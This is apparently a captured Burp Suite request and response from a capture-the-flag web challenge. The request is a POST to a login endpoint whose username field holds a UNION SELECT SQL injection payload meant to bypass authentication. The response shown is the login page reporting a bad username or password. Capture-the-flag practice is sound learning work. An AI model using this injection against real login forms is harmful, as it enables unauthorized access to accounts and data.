 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: challenge.alguien.site:31337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://challenge.alguien.site:31337
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.alguien.site:31337/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'+UNION+SELECT+0,'x','y','F'+ORDER+BY+4,1+--&password=123456
Response
Pretty Raw Hex Render \n
22 <div class="col-sm">
</div>
23 <div class="col">
24
25 <h1>
Login
</h1>
26
27
28
29 <div class="alert alert-danger" role="alert">
Sorry, your username or password is bad
</div>
30
31 <form action="/login" method="post">
32 <div class="mb-3">
33 <label for="txt_username" class="form-label">
Username
</label>
34 <input type="text" class="form-control" id="txt_username"